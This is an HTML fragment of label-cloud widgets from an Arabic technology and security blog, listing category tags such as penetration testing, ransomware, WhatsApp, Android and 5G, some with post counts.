<a dir='rtl' href='https://www.updatelap.com/search/label/zero%20day'>zero day</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%A7%D9%84%D8%A7%D8%AE%D8%AA%D8%B1%D8%A7%D9%82'>اختبار الاختراق</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D8%AE%D8%AA%D8%B1%D8%A7%D9%82%20%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA'>اختراق السيارات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D8%AE%D8%AA%D8%B1%D8%A7%D9%82%20%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8'>اختراق واتساب</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%B2%D8%A7%D8%B2%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>الابتزاز على الانترنت</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D8%A7%D8%AD%D8%AA%D9%8A%D8%A7%D9%84%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A'>الاحتيال الالكتروني</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D8%A7%D8%AE%D8%AA%D8%B1%D8%A7%D9%82'>الاختراق</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%B3'>التجسس</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D8%AA%D8%AE%D9%81%D9%8A%20%D8%B9%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%B1%D9%86%D8%AA'>التخفي على الانترنت</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D9%87%D9%86%D8%AF%D8%B3%D8%A9%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9'>الهندسة الاجتماعية</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%85%D9%86%20%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA'>امن معلومات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A8%D8%B1%D9%85%D8%AC%D9%8A%D8%A7%D8%AA%20%D8%AE%D8%A8%D9%8A%D8%AB%D8%A9'>برمجيات خبيثة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D8%AE%D9%85%D9%8A%D9%86'>تخمين</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D8%B3%D8%B1%D9%8A%D8%A8%D8%A7%D8%AA'>تسريبات</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D8%B4%D9%81%D9%8A%D8%B1'>تشفير</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D8%AE%D8%A8%D9%8A%D8%AB%D9%87'>تطبيقات خبيثه</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AC%D9%85%D8%B9%20%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA'>جمع المعلومات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AE%D8%A8%D9%8A%D8%B1%20%D8%A7%D9%85%D9%86%20%D8%A7%D9%84%D9%85%D8%B9%D9%84%D9%88%D9%85%D8%A7%D8%AA'>خبير امن المعلومات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AF%D9%88%D8%B1%D8%A9%20%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1%20%D8%A7%D9%84%D8%A7%D8%AE%D8%AA%D8%B1%D8%A7%D9%82'>دورة اختبار الاختراق</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B1%D8%A7%D9%86%D8%B3%D9%88%D9%85%20%D9%88%D9%8A%D8%B1'>رانسوم وير</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A3%D8%AE%D9%81%D8%A7%D8%A1%20%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D9%86%D8%A7%D8%AA'>علم أخفاء البيانات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%81%D9%8A%D8%B1%D9%88%D8%B3%D8%A7%D8%AA'>فيروسات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%81%D9%8A%D8%B1%D9%88%D8%B3%D8%A7%D8%AA%20%D8%A7%D9%84%D9%81%D8%AF%D9%8A%D8%A9'>فيروسات الفدية</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%85%D8%B5%D8%A7%D8%A6%D8%AF%20%D8%A7%D9%84%D9%85%D8%AE%D8%AA%D8%B1%D9%82%D9%8A%D9%86'>مصائد المخترقين</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%85%D8%B6%D8%A7%D8%AF%20%D9%81%D8%A7%D9%8A%D8%B1%D9%88%D8%B3%D8%A7%D8%AA'>مضاد فايروسات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%88%D9%83%D8%A7%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%85%D9%86%20%D8%A7%D9%84%D9%82%D9%88%D9%85%D9%8A'>وكالة الأمن القومي</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='lowerbar2'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget Label' data-version='1' id='Label3'>
<h2>أخبار</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D9%82%D9%86%D9%8A%D8%A9'>اخبار تقنية</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF'>اندرويد</a>
<span class='label-count' dir='ltr'>(89)</span>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D9%82%D9%86%D9%8A%D8%A9'>تقنية</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9%20%D8%A3%D9%81%D8%B6%D9%84%20%D8%AA%D8%AF%D9%88%D9%8A%D9%86%D8%A9'>مسابقة أفضل تدوينة</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%8A%D9%81%D9%88%D9%86'>ايفون</a>
<span class='label-count' dir='ltr'>(51)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA'>تطبيقات</a>
<span class='label-count' dir='ltr'>(41)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%81%D9%8A%D8%B3%D8%A8%D9%88%D9%83%20-%20facebook'>فيسبوك - facebook</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%88%D8%A7%D8%AA%D8%B3%D8%A7%D8%A8%20-%20whatsapp'>واتساب - whatsapp</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AC%D9%88%D8%AC%D9%84%20-%20Google'>جوجل - Google</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AD%D8%B1%D8%A8%20%D8%A7%D9%84%D8%A7%D9%84%D9%83%D8%AA%D8%B1%D9%88%D9%86%D9%8A%D8%A9'>حرب الالكترونية</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B3%D8%A7%D9%85%D8%B3%D9%88%D9%86%D8%BA%20-%20Samsung'>سامسونغ - Samsung</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%8A%D9%88%D8%AA%D9%8A%D9%88%D8%A8%20-%20youtube'>يوتيوب - youtube</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/WiFi'>WiFi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D9%82%D8%A7%D8%B1%D9%8A%D8%B1%20%D9%88%20%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>تقارير و دراسات</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%87%D9%88%D8%A7%D8%AA%D9%81%20-%20phone'>هواتف - phone</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/SS7'>SS7</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/apple'>apple</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hacker%20news'>hacker news</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/zoom'>zoom</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/VPN'>VPN</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/hacker'>hacker</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/instagram%20-%20%D8%A3%D9%86%D8%B3%D8%AA%D9%82%D8%B1%D8%A7%D9%85'>instagram - أنستقرام</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/SCADA'>SCADA</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/5G'>5G</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/IOS'>IOS</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Programming%20Language'>Programming Language</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/android'>android</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/android%20malware'>android malware</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/artificial%20intelligence'>artificial intelligence</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/iphone'>iphone</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/network'>network</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/os'>os</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/privacy'>privacy</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A3%D8%A8%D8%AA%D9%83%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%88%20%D8%A3%D8%AE%D8%AA%D8%B1%D8%A7%D8%B9%D8%A7%D8%AA'>أبتكارات و أختراعات</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A8%D8%B1%D9%85%D8%AC%D8%A9'>تعلم البرمجة</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AE%D8%B5%D9%88%D8%B5%D9%8A%D8%A9'>خصوصية</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%87%D9%88%D8%A7%D9%88%D9%8A%20-%20huawei'>هواوي - huawei</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%2BApple%20TV'>+Apple TV</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Android%20Trojan'>Android Trojan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/COVID-19'>COVID-19</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/GDPR'>GDPR</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/LiFi'>LiFi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Twitter'>Twitter</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/WhatsApp%20Desktop'>WhatsApp Desktop</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/WhatsApp%20Web'>WhatsApp Web</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/application'>application</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/checklist'>checklist</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/coronavirus'>coronavirus</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/dns'>dns</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/google%20paly'>google paly</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/microsoft%20teams'>microsoft teams</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/news'>news</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/php'>php</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/scan%20netwok'>scan netwok</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A7%D9%84%D8%AC%D9%8A%D9%84%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3'>الجيل الخامس</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A8%D8%A7%D8%B1%D9%83%D9%88%D8%AF'>باركود</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%A8%D8%B1%D9%85%D8%AC%D8%A9'>برمجة</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%AA%D9%88%D9%8A%D8%AA%D8%B1'>تويتر</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B1%D9%88%D8%A8%D9%88%D8%AA'>روبوت</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B1%D9%88%D8%AA%20-%20root'>روت - root</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B3%D9%88%D9%86%D9%8A%20-%20Sony'>سوني - Sony</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D8%B4%D8%A8%D9%83%D8%A7%D8%AA'>شبكات</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%82%D9%88%D8%A7%D8%B9%D8%AF%20%D8%A7%D9%84%D8%A8%D9%8A%D8%A7%D9%86%D8%A7%D8%AA'>قواعد البيانات</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%86%D8%B8%D8%A7%D9%85%20%D8%A7%D9%84%D8%AA%D8%B4%D8%BA%D9%8A%D9%84'>نظام التشغيل</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.updatelap.com/search/label/%D9%88%D8%A7%D9%8A%20%D9%81%D8%A7%D9%8A'>واي فاي</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/AI'>AI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Air%20Force'>Air Force</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/AirPlay'>AirPlay</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Apple%20TV'>Apple TV</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Bitdefender'>Bitdefender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Bluetooth'>Bluetooth</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/CSSLP'>CSSLP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Cambridge%20Analytica'>Cambridge Analytica</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Certified'>Certified</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Cisco'>Cisco</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Comodo'>Comodo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/CryptoAPI'>CryptoAPI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Darknet'>Darknet</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Defcon'>Defcon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/DoH'>DoH</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/E2EE'>E2EE</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/ECES'>ECES</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Egregor'>Egregor</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/FIN8'>FIN8</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Fitbit'>Fitbit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Front%20end'>Front end</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Full%20HD'>Full HD</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/GCFA'>GCFA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/GPEN'>GPEN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/GandCrab'>GandCrab</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Google%20Takeout'>Google Takeout</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/HTC'>HTC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Hidden%20Cobra'>Hidden Cobra</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/IoT'>IoT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/JavaScript'>JavaScript</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Kodachi'>Kodachi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/LG'>LG</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Lazarus%20Group'>Lazarus Group</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Meta'>Meta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/MongoDB'>MongoDB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Netflix'>Netflix</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/OSINT'>OSINT</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Oneplus'>Oneplus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Oneplus%208%20filter'>Oneplus 8 filter</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Operating%20System'>Operating System</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/R'>R</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/RCM'>RCM</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/RCS'>RCS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/RitaVPN'>RitaVPN</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/STEGANOGRAPHY'>STEGANOGRAPHY</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Sonos'>Sonos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/StarOS'>StarOS</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/TCP%2FIP'>TCP/IP</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/TOR'>TOR</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/TOR%20Browser'>TOR Browser</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/TV%20show'>TV show</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Trend%20Micro'>Trend Micro</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/USITC'>USITC</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/Ultra%20HD'>Ultra HD</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.updatelap.com/search/label/VISA'>VISA</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
